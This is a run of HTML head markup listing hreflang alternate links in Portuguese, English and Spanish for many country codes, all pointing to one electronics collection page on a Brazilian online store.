<link rel="alternate" hreflang="pt-SE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-US" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-US" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-US" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MX" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MX" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MX" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ZA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ZA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ZA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BB" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BB" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BB" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ZW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ZW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ZW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ZM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ZM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ZM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-WF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-WF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-WF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SX" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SX" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SX" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ST" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ST" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ST" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-WS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-WS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-WS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-EH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-EH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-EH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-RE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-RE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-RE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BQ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BQ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BQ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-OM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-OM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-OM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NP" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NP" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NP" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ME" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ME" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ME" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-YT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-YT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-YT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MQ" href="https://fluzzia.com.br/collections/eletronicos">
